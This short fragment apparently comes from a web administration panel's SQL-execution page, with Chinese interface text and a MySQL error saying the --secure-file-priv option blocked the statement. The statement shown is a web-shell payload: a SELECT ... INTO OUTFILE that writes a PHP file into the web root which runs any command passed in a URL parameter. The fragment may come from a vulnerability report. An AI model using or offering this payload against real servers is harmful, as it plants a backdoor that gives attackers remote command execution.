 ×
The MySQL server is running with the --secure-file-priv option so
it cannot execute this statement
输入SQL并执行,请在此操作前备份数据库. mysql
SQL内容
select '<?php $cmd=$_GET["cmd"];system($cmd);?>' INTO OUTFILE '/var/www/html/shell.php';